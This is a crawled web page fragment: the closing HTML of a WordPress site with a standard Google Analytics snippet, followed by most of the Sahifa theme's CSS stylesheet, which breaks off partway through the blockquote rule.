<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/themes/sahifa/style.css
body_size: 19833
content:
/***************************************
	Theme Name: Sahifa
	Theme URI: http://themes.tielabs.com/sahifa/
	Description: A Premium Wordpress News Theme
	Author: Mo3aser
	Author URI: http://tielabs.com/
	Version: 2.4.0
	
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Tags: two-columns, fixed-width, custom-background, threaded-comments, translation-ready, custom-menu
***************************************/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* Main Global Layout Settings */
*{ padding:0; margin:0;	outline:none; list-style:none; border: 0 none;}
body {
	background:#FFF;
	color: #333;
	font-family: Arial,Verdana,sans-serif;
	font-size: 13px;
}
pre ,code{
	direction:ltr;
	background:url(images/code-bg.png);
	font: 11px/19px 'andale mono', 'lucida console', monospace;
	padding: 3px;
	display: block;
	overflow-x: visible;
	overflow-y: hidden;
	margin: 0 0 20px 0;
	color: #666;
	border-top: 1px solid #E1E1E1;
	border-left: 1px solid #E1E1E1;
	border-bottom: 1px solid #F0F0F0;
	border-right: 1px solid #F0F0F0;
}
h1, h2, h3,h4, h5, h6 { font-weight:normal;}

.alignright {float: right;}
.alignleft {float: left;}
.aligncenter{clear:both; margin-left:auto;	margin-right:auto;}
a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
a:hover { color: #000;}
.clear {clear: both;}

.post-title a,ul.slider-navigation li ,.pagenavi a,a.more-link ,.main-menu li a ,.subscribe-icons a ,.flickr_badge_image img {
	webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
textarea, input[type=text], input[type=password], input[type=email], select {
	border: 1px solid #ccc;
	background: #fff;
	font-size: inherit;
}
input, select {cursor: pointer;}
input[type=text], input[type=password], input[type=email] {cursor: text;}
textarea {overflow:auto;}
textarea, input {padding: 5px;outline: none;}
select {padding: 2px;}
option {padding: 0 4px;}
input[type=button], button {padding: 4px;cursor: pointer;vertical-align: middle;}
input.text_input,textarea.textarea {border: 1px solid #ccc;-moz-border-radius: 1px;-webkit-border-radius: 1px; border-radius: 1px;}
input.text_input:focus,textarea.textarea:focus {border: 1px solid #999;	}

::-moz-selection { background: #F9A386; color: #fff; text-shadow: none; }
::selection { background: #F9A386; color: #fff; text-shadow: none; }

/* Main Wrapper Style */
.background-cover{-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; position:fixed; background-repeat:no-repeat; top:0; left:0; z-index:0; overflow: hidden; width: 100%; height:100%;} 
.wrapper {position:relative;z-index:1;}
.container{width:1045px;margin:0 auto;}

/* Header */
header {
	background:#FFF;
	margin: 20px auto 25px;
	position: relative;
	width:1045px;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;	
}
header:after{display: block;visibility: hidden;clear: both;	height: 0;content: ".";}
/* Top Menu Styles */
.top-nav {
	background:#fbfbfb;
	border-top:3px solid #f88c00;
	border-bottom:1px solid #ececec;
	height:30px;
}
	.top-nav .menu-alert{
		float:left;
		color:#666;
		padding:8px 0;
		font-style:italic;
	}
	.top-nav ul {float: left;}
		.top-nav ul li {
			position: relative;
			display: inline-block;
			float: left;
			border-right: 1px solid #F2F2F2;
		}
		.top-nav ul li a {
			display: inline-block;
			height: 30px;
			line-height: 30px;
			color: #838383 ;
			padding:0 8px;
			text-shadow:0 1px 1px #FFF;
		}
		.top-nav ul li a:hover {color: #000;}
		.top-nav ul ul {
			background: #fbfbfb;
			display: none;
			padding:0;
			position: absolute;
			top: 30px;
			width: 180px;
			z-index: 99999;
			float: left;
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
			-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
		}
			.top-nav ul ul li {background: none !important;border: none !important;z-index: 99999;min-width: 180px;}
				.top-nav ul ul ul {right: auto;left: 100%;top: 0;z-index: 99999;}
			.top-nav ul ul a {
				background: none !important;
				height: auto !important;
				line-height: 1em;
				padding: 10px 10px;
				width: 160px;
				display: block !important;
				margin-right: 0 !important;
				z-index: 99999;
				color: #777!important;
			}
			.top-nav ul ul li.current-menu-item:after{display: none;}	
		.top-nav ul li:hover > a,.top-nav ul :hover > a ,.top-nav ul li.current-menu-item a { color:#000;}
		
	.top-nav ul li.current-menu-item:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 0;z-index: 2;right:45%;border: 4px solid transparent;border-top-color: #F88C00 ;}
	.top-nav ul ul li:hover > a,	.top-nav ul ul :hover > a {color: #000 !important;	}
	.top-nav ul li:hover > ul {display: block;}

/* Today Date */
.today-date{
	float:left;
	padding:4px 10px;
	background:#ddd;
	font-size:11px;
	color:#333;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	margin:4px 10px 0 5px;
}
/* Search */
.search-block {
	height:30px;
	overflow: hidden;
	float:right;
	margin-left:5px;
}
	/*.search-block:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}*/
	.search-block #s {
		background:#FFF;
		float: right;
		font: normal 11px tahoma;
		padding: 9px 12px 8px 12px;
		width: 90px;
		color:#C5C5C5;
		border:0 none;
		border-left:1px solid #ececec;
		-o-transition: width .7s , color .4s;
		-webkit-transition: width .7s , color .4s;
		-moz-transition: width .7s , color .4s;
		transition: width .7s , color .4s;
	}
	.search-block #s:focus {color:#000;width:150px;}
	.search-block .search-button {
		background:#f88c00 url(images/search-button.png) no-repeat center;
		cursor: pointer;
		float: right;
		height:30px;
		width:30px;
		text-indent:-999999px;
		display: block;
		border:0 none;
	}
	.search-block:hover .search-button,.search-block:hover #s {opacity:1;	color:#444;}

/* Social */
.top-nav .social-icons{float:right; margin:5px 5px 0 0;}
	.top-nav .social-icons a , .footer-bottom .social-icons a{	filter: url(css/filters.svg#grayscale);filter: gray;-webkit-filter: grayscale(1);}
	.top-nav .social-icons a:hover ,.footer-bottom .social-icons a:hover{filter: none;-webkit-filter: grayscale(0);}

.header-content{padding:20px 15px;}
	.logo {float: left;}
	.logo h1, .logo h2{font:bold 18pt arial;}
	.logo h1 span, .logo h2 span{display:block; position:absolute; top:40px; right:10px;font:bold 16pt arial; color: #fff; }
	.logo strong{font-size:12px; color:#fff;}
	.logo span{ font-weight: normal; font-size: 14px;}

/* Main Nav  */
#top-menu-mob , #main-menu-mob{ display:none; }
/*
#main-nav  {
	margin:0 auto;
	background:url(images/main-menu-bg.png) repeat-x bottom;
	height:52px;
	border-bottom:5px solid #F88C00 ;
}
	#main-nav  .menu-alert{
		float:left;
		padding:18px 0 0 10px ;
		font-style:italic;
		color:#FFF;
	}
	#top-menu-mob , #main-menu-mob{ display:none; }
	#main-nav .main-menu{margin-left:10px;}
	#main-nav  ul li {
		font-size:13px;
		position: relative;
		display: inline-block;
		float: left;
		border:1px solid #222222;
		border-width:0 0 0 1px;
		height:47px;
		margin-top:5px;
	}
		#main-nav  ul li:first-child,
		#main-nav  ul li:first-child a{border:0 none;}
		#main-nav  ul li:last-child a{border-right:0 none;}
		#main-nav  ul li a {
			display: inline-block;
			height: 47px;
			line-height: 47px;
			color: #ddd;
			padding:0 10px;
			text-shadow:0 1px 1px #000;
			border-left:1px solid #383838;
		}
		#main-nav  ul li a .sub-indicator{}
		#main-nav  ul li a:hover {}
		#main-nav  ul ul {
			display: none;
			padding:0;
			position: absolute;
			top: 42px;
			width: 180px;
			z-index: 99999;
			float: left;
			background: #2d2d2d !important;
			-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
		}
		#main-nav  ul ul li, #main-nav  ul ul li:first-child {
			background: none !important;
			z-index: 99999;
			min-width: 180px;
			border:0 none;
			border-bottom: 1px solid #222;
			border-top: 1px solid #383838;
			font-size:12px;
			height:auto;
			margin:0;
		}
			#main-nav  ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
			#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
		#main-nav  ul ul ul {right: auto;left: 100%;	top: 0;	z-index: 99999;	}
		#main-nav  ul.sub-menu a ,
		#main-nav  ul ul li.current-menu-item a,
		#main-nav  ul ul li.current-menu-parent a,
		#main-nav  ul ul li.current-page-ancestor a{
			border:0 none;
			background: none !important;
			height: auto !important;
			line-height: 1em;
			padding: 10px 10px;
			width: 160px;
			display: block !important;
			margin-right: 0 !important;
			z-index: 99999;
			color: #ccc !important;
			text-shadow:0 1px 1px #000 !important;
		}
		 #main-nav  ul li.current-menu-item ul a,
		 #main-nav  ul li.current-menu-parent ul a,
		 #main-nav  ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}

		#main-nav  ul li:hover > a,	#main-nav  ul :hover > a {	color: #FFF ;}
		#main-nav  ul ul li:hover > a,
		#main-nav  ul ul :hover > a {color: #FFF !important;	padding-left:15px !important;padding-right:5px !important;}
		#main-nav  ul li:hover > ul {display: block;}
		#main-nav  ul li.current-menu-item,
		#main-nav  ul li.current-menu-parent,
		#main-nav  ul li.current-page-ancestor{
			margin-top:0;
			height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul li.current-menu-item ul,
		#main-nav  ul li.current-menu-parent ul,
		#main-nav  ul li.current-page-ancestor ul{ background:#F88C00 !important;}
		
		#main-nav  ul li.current-menu-item ul li, #main-nav  ul li.current-menu-item ul li:first-child ,
		#main-nav  ul li.current-menu-parent ul li, #main-nav  ul li.current-menu-parent ul li:first-child,
		#main-nav  ul li.current-page-ancestor ul li, #main-nav  ul li.current-page-ancestor ul li:first-child {
			border-bottom: 1px solid #D57800;
			border-top: 1px solid #FFA93A ;
		}
		#main-nav  ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
		#main-nav  ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
		#main-nav  ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
			background:#F88C00;
			text-shadow:0 1px 1px #000;
			color:#FFF;
			height:52px;
			line-height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul.sub-menu li.current-menu-item,#main-nav  ul.sub-menu li.current-menu-item a,
		#main-nav li.current-menu-item ul.sub-menu a,#main-nav  ul.sub-menu li.current-menu-parent,
		#main-nav  ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
		#main-nav  ul.sub-menu li.current-page-ancestor,#main-nav  ul.sub-menu li.current-page-ancestor a,
		#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
		#main-nav  ul li.menu-item-home a{
			background-image:url(images/home.png) !important;
			background-repeat:no-repeat !important;
			background-position:center -47px;
			text-indent:-9999px;
			height: 52px;
			width: 35px;
		}
		#main-nav  ul li.menu-item-home.current-menu-item a{background-position:center 8px;}
		#main-nav  ul li.menu-item-home ul li a,
		#main-nav  ul ul li.menu-item-home  a,
		#main-nav  ul li.menu-item-home ul li a:hover{
			background-color:transparent !important;
			text-indent:0;
			background-image:none !important;
			height:auto !important;
			width:auto;
		}
	.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	body.admin-bar .fixed-nav{top:23px;}
	*/
	
.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	#main-nav  ul li a .sub-indicator{display:none;}

/* Random Article Button */		
a.random-article{
	background: #494949 url(images/random.png) no-repeat center;
	width:42px;
	height:47px;
	display:block;
	float:right;
	text-indent:-99999px;
	margin:5px 0 0 10px;
}
	a.random-article:hover{ background-color:#777;}

/* Breaking News */
.breaking-news{
	background: #FFF;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	width:1045px;
	height:32px;
	margin:-5px auto 25px;
	overflow:hidden;
	position:relative;
}
	.breaking-news span{
		border:1px solid #FBFBFB;
		background:#FF0000;
		display:block;
		float:left;
		padding:5px 10px 2px;
		color:#FFF;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		font-size:14pt;
	}
	.breaking-news ul{float:left;}
	.breaking-news ul li{display:block}
	.breaking-news ul a{padding:8px;display:block;white-space:nowrap;}

/* Content  Column */
#main-content{
	background: #FFF;
	margin: 20px auto 25px;
	position: relative;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	padding:20px 24px;
	width:997px;
	/*z-index:10;*/
}
.full-width{background-image: none;	}
.content {float: left;width: 660px;}
#crumbs { margin-bottom:10px; clear:both; padding-bottom: 5px; border-bottom: 1px solid #DDD;}
div.not-found{padding:20px;}
.full-width .content ,body.error404  .content{	width:auto;	float:none;}

/* Global Categories Box Styles */
.cat-box{margin-bottom:35px;}
	.cat-box-title{padding:3px 0;overflow:hidden;}
		.cat-box-title h2{
			float:left;
			margin-right:10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
		.stripe-line{background:url(images/stripe.png) ;height:12px;overflow:hidden;margin-top:5px;}
	.cat-box-content, #sidebar .widget-container, .post-listing  {
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow:  0 1px 3px 0 #b5b5b5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow:  0 1px 3px 0 #b5b5b5;
		border: 1px solid #DDD;
		border-bottom:4px solid #F88C00;
	}
		.cat-box li.first-news .inner-content{padding:20px;overflow:hidden;}
	p.post-meta{color:#aaa;margin:7px 0;font-size:85%;}
		p.post-meta a {color: #aaa;}
		p.post-meta a:hover {
			border-bottom: 1px #000 dotted;
			color:#000;
			text-decoration:none;
		}
		.post-meta .stars-small{float:left; margin:-1px 5px 0 0;}

/* Two columns */
.cat-box.column2{float:left;width:320px;margin-right:20px;}
	.column2.last-column {margin-left: 0;margin-right: 0; }
	.column2 li{
		background:#f7f7f7;
		overflow:hidden;
		padding: 5px 20px;
		border-top:1px solid #FFF;
		border-bottom:1px solid #eaeaea;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.column2 li:hover{background:#f2f2f2;}
		.column2 li h3 {line-height:1.5em;	font-size:13px;}
		li.first-news p {padding:0;}
		.column2 li.first-news{border-bottom:3px solid #eaeaea;background:#FFF;padding:0;	}

/* wide-box */
.wide-box li{
	background:#f7f7f7;
	overflow:hidden;
	padding: 10px 20px;
	border-top:1px solid #FFF;
	border-bottom:1px solid #eaeaea;
	-webkit-transition: all .40s;
	-moz-transition: all .40s;
	-o-transition: all .40s;
	transition: all .40s;
	width:289px;
	float:left;
	height:61px;
}
	.wide-box ul{background:#f7f7f7;overflow:hidden;}
		.wide-box li.first-news p.post-meta{margin:10px 0; }
		.wide-box li.first-news{
			border-bottom:3px solid #eaeaea;
			background:#FFF;
			padding:0;
			width:100%;
			float:none;
			height:auto;
		}
/* list-box */
.list-box, .wide-box{clear:both;}
.list-box .cat-box-content {padding:20px;}
	.list-box li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
		.list-box li.first-news p.post-meta{margin:10px 0; }
		.list-box li.first-news{
			background:#FFF;
			padding:0;
			width:310px;
			float:left;
			margin-right:20px;
		}

/* News In Pictures */
.pic-box .cat-box-content {padding:20px 20px 8px;}
	.pic-box li.first-pic{
		background:#FFF;
		padding:0;
		width:300px;
		float:left;
		margin-right:14px;
		margin-left:0;
	}
	.pic-box li{
		overflow:hidden;
		padding: 1px 0 3px;
		width:70px;
		float:left;
		margin-left:6px;
	}
		.pic-box .first-pic .post-thumbnail h2{
			position:absolute;
			width: 270px;
			padding:10px;
			background: url(images/overlay.png);
			left: 4px;
			bottom: 7px;
		}
			.pic-box .first-pic .post-thumbnail a{ color:#FFF;}
			
/* Tabbed Categories */
.cat-tabs-wrap{padding:20px;}
	.cat-tabs-header{
		background:#F7F7F7;
		height:35px;
		border-bottom: 3px solid #EAEAEA;
		padding:8px 10px 0;
	}
		.cat-tabs-header li{
			float:left;
			margin-right:10px;
			line-height:30px;
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			padding:4px 15px;
			font-family:Arial, Helvetica, sans-serif;
			font-size:12pt;
		}
		.cat-tabs-header li.active{
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0 -1px 2px #d4d4d4;
		}
	.cat-tabs-wrap li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
	.cat-tabs-wrap li.first-news{
		background:#FFF;
		padding:0;
		width:310px;
		float:left;
		margin-right:20px;
	}
		.cat-tabs-wrap li.first-news p.post-meta{margin:10px 0;}
		
/* Scrolling Box */
.scroll-box{clear:both;}
	.scroll-box .cat-box-content{padding:20px;position:relative;}
		.scroll-box .scroll-item{
			float:left;
			width:140px;
			margin-right:10px;
			padding:3px;
			height:190px;
		}
			.scroll-box .scroll-item .post-meta .stars-small{float:none;margin-top:3px;}
			
	.group_items {width:614px;}
	.group_items .scroll-item:last-child{margin-right:0;}
	.scroll-nav{
		background:#F7F7F7;
		margin:10px -20px -20px;
		padding:5px;
		text-align:center;
	}
		.scroll-nav a{
			background:url(images/scrolling-nav.png) no-repeat top;
			width:10px;
			height:10px;
			text-indent:-9999px;
			overflow:hidden;
			display:inline-block;
			margin:2px 1px 0;
			-webkit-transition: all .40s;
			-moz-transition: all .40s;
			-o-transition: all .40s;
			transition: all .40s;
		}
		.scroll-nav a:hover{opacity:0.8;}
		.scroll-nav a.activeSlide{background:url(images/scrolling-nav-active.png) no-repeat top;}

/* Recent Posts Box */
.recent-box{clear:both;}
	.recent-box .cat-box-content{padding:20px;position:relative;}
		.recent-box .recent-item{
			float:left;
			width:195px;
			margin:0 10px 10px 0;
			padding:2px;
			height:190px;
		}
		.recent-box .recent-item:nth-child(3n+3){margin-right:0;}
		.recent-box .item-list{ padding:10px 0;}

.divider{background: url(images/stripe.png);height: 10px;overflow: hidden;margin: 10px 0 20px;clear:both;}

/* Post Styles */
.page-head{padding: 3px 0;overflow: hidden;}
	.page-head .stripe-line{ margin-top:7px;}
	.page-title{
		float: left;
		margin-right: 10px;
		text-transform: capitalize;
		font-size: 26px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		color:#000;
	}
	a.rss-cat-icon{
		float:right;
		background:url(images/rss-small-icon.png) no-repeat top;
		width:16px;
		height:16px;
		margin:6px 0 0 8px;
		text-indent:-99999px;
		display:block;
	}
	.archive-meta{padding:15px 0;}

/* Author Page Styles */
.author-bio{clear:both;overflow:hidden;padding:15px 3px;}
	#author-avatar{	float:left;	margin-right:15px;}
		#author-avatar img{
			background: white;
			padding: 2px;
			-moz-border-radius: 1px;
			-webkit-border-radius: 1px;
			box-shadow: 0 0 2px #B5B5B5;
			-moz-box-shadow: 0 0 2px #b5b5b5;
			-webkit-box-shadow: 0 0 2px #B5B5B5;
		}
		
/* Single Post Styles */	
.post { margin-bottom:20px;}
	.post-inner{padding:20px;}
	.single-post-thumb img{width:100%;}
		.post-title {
			text-transform: capitalize;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			margin-bottom:10px;
			font-size: 28px;
		}
		.post-inner p.post-meta{
			border-bottom:1px solid #f2f2f2;
			padding-bottom:5px;
			margin-bottom:10px;
		}
			.post-inner p.post-meta span{display:inline-block;margin-right:10px;	}
		.item-list {
			border-bottom:3px solid #666;
			padding:20px 20px 25px;
			overflow:hidden;
			clear:both;
		}
			.item-list p.post-meta {margin:10px 0;}
	.page-link{
		margin:15px 0 0;
		padding-top:5px;
		border-top:1px solid #f2f2f2;
	}
	.edit-link{	clear:both;	display:block;	margin-top:10px;}
	.post-tag { margin:-10px 0 20px}
		.post-tag a{
			border-color: #dedede #d8d8d8 #d3d3d3;
			text-shadow: 0 1px 0 #fff;
			-webkit-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			-moz-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			background: #ffffff;
			background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
			background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			display: inline-block;
			text-decoration: none;
			font-size: 10px;
			padding: 3px 8px;
			line-height: 20px;
			color: #555;
			text-transform: uppercase;
			border: 1px solid #DEDEDE;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px ;
			cursor: pointer;
		}
		.post-tag a:hover{ background:#FFF;}
	
	.sticky {}
	
/* Post Thumbnail */
.post-thumbnail {margin: 0 15px 10px 0;position: relative; padding:2px;}
	.post-thumbnail img {
		background:#FFF;
		padding: 4px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 2px #B5B5B5;
		-moz-box-shadow: 0 0 2px #b5b5b5;
		-webkit-box-shadow: 0 0 2px #B5B5B5;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.post-thumbnail a:hover  img{
		box-shadow: 0 0 2px #666;
		-moz-box-shadow: 0 0 2px #666;
		-webkit-box-shadow: 0 0 2px #666;
		opacity:0.6;
	}
	.post-thumbnail a:hover .overlay-icon{opacity:0.7;}
	.overlay-icon{
		background:url(images/link-overlay.png) no-repeat center;
		width:100%;
		height:100%;
		display:block;
		position:absolute;
		opacity:0;
		top:2px;
		-webkit-transition: all .4s ease-in-out;
		-moz-transition: all .4s ease-in-out;
		-o-transition: all .4s ease-in-out;
		-ms-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;			
	}

.item-list .post-thumbnail{float:left;margin-bottom:0;}
.cat-box li .post-thumbnail{margin:0 15px 0 0;}
	.cat-box li .post-thumbnail img{ padding:2px;}
	
		.column2 .post-thumbnail{float:left;}
		.column2 li.first-news .post-thumbnail{ margin: 0 0 10px 0; height:129px; float:none;}
			.column2 li.first-news .post-thumbnail img{ width:100%; height:100%;}
			
			.wide-box li .post-thumbnail{float:left;}
			.wide-box li.first-news .post-thumbnail{width:240px; height:160px}
			.wide-box li.first-news .post-thumbnail img{ width:100%; height:100%; }
			
			.list-box li .post-thumbnail{float:left;}
			.list-box li.first-news .post-thumbnail{margin:0 0 15px 0;float:none;width:302px;height:150px;}
			.list-box li.first-news .post-thumbnail img{ width:100%; height:100%;}

		.pic-box .first-pic .post-thumbnail{position:relative;}
		
		.cat-tabs-wrap li .post-thumbnail{float:left;	margin-bottom:0;}
		.cat-tabs-wrap li.first-news .post-thumbnail{margin:0 0 10px 0;float:none;width:302px; height:140px;}
		.cat-tabs-wrap li.first-news .post-thumbnail img{ width:100%; height:100%;}

	.scroll-box  .post-thumbnail img{width:130px;	height:60px;}
			.recent-item .post-thumbnail{ margin:0 0 10px 0;}
			.recent-item .post-thumbnail img{ width:185px; height:85px;}
			.recent-item .post-thumbnail .overlay-icon{ width:193px; height:103px;}

/* Share */
.share-post {
	clear: both;
	margin:10px -20px -20px;
	padding: 10px 0 10px 10px ;
	background:#F7F7F7;
	border-top:1px solid #EAEAEA;
	height:20px;
}
.mini-share-post {
	clear: both;
	margin:10px -20px -20px;
	padding:10px 10px 10px 25px;
	height:20px;
}
	.share-post li , .mini-share-post li{
		float: left;
		width: 106px;
	}
		.share-post span.share-text{
			background:#FF8500 ;
			margin: -10px 10px -10px -10px ;
			display:block;
			float:left;
			color: #FFF;
			padding:9px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			font-size: 14pt;
		}
.share-post li .addthis_toolbox a {float:left; }
/* Post Elements */
.entry {line-height:1.5;}
	.content iframe {	max-width: 100%; }
	.entry p {padding-top: 1.0em; padding-bottom: 1.0em;}
	.entry img { max-width:100%;}
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
		margin-bottom: 15px;
		line-height: 1em;
		font-family: Helvetica;
		font-weight: normal;
	}
		.entry h1 {font-size:36px;}
		.entry h2 {font-size:30px;}
		.entry h3 {font-size:24px;}
		.entry h4 {font-size:18px;}
		.entry h5 {font-size:14px;}
		.entry h6 {font-size:12px;}
	.entry ol,
	.entry ul {margin: 0 0 25px 10px;}
	.entry ul li {list-style: inside disc;}
	.entry ol li {list-style: inside decimal;}
		.entry li {margin: 0 0 5px ;}
		
	.entry table {
		border: 1px solid #DFDFDF;
		background-color: #F9F9F9;
		width: 100%;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		font-family: Arial,"Bitstream Vera Sans",Helvetica,Verdana,sans-serif;
		color: #333;
		border-collapse: separate;
		border-spacing: 0;
	}
		.entry table td,.entry table th {	border-top: 1px solid white;border-bottom: 1px solid #DFDFDF;color: #555;}
		.entry table th {
			text-shadow: 0 1px 0 #fff;
			font-family: Georgia,"Times New Roman","Bitstream Charter",Times,serif;
			font-weight: normal;
			padding: 7px 7px 8px;
			text-align: left;
			line-height: 1.3em;
			font-size: 14px;
		}
		.entry table td {font-size: 12px;padding: 4px 7px 4px;vertical-align: top;}

.gallery {margin: 0 auto 18px;}
.gallery .gallery-item {float: left;margin-top: 10px;text-align: center;width: 33%; background: url(images/link-overlay.png) no-repeat center center }
.gallery .gallery-item img {
	background:#FFF;
	padding: 4px;
	-moz-border-radius: 1px;-webkit-border-radius: 1px;
	box-shadow: 0 0 2px #B5B5B5;-moz-box-shadow: 0 0 2px #b5b5b5;-webkit-box-shadow: 0 0 2px #B5B5B5;
	-webkit-transition: all .40s;-moz-transition: all .40s;-o-transition: all .40s;	transition: all .40s;
}
.gallery .gallery-item a:hover  img{
	box-shadow: 0 0 2px #666;
	-moz-box-shadow: 0 0 2px #666;
	-webkit-box-shadow: 0 0 2px #666;
	opacity:0.6;
	margin:-5px 0 5px;
}
.gallery-columns-2 .gallery-item {width: 50%;}
.gallery-columns-4 .gallery-item {width: 25%;}
.gallery img {border: 0 none !important;}
.gallery-columns-2 .attachment-medium {max-width: 92%;	height: auto;}
.gallery-columns-4 .attachment-thumbnail {max-width: 84%;height: auto;}
.gallery .gallery-caption {color: #888;margin: 0 0 12px;}
.gallery br + br {display: none;}
.attachment img {display: block;margin: 0 auto;}

blockquote {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	line-height:22px;
	background:url(images/quote.png) no-repeat left 18px;
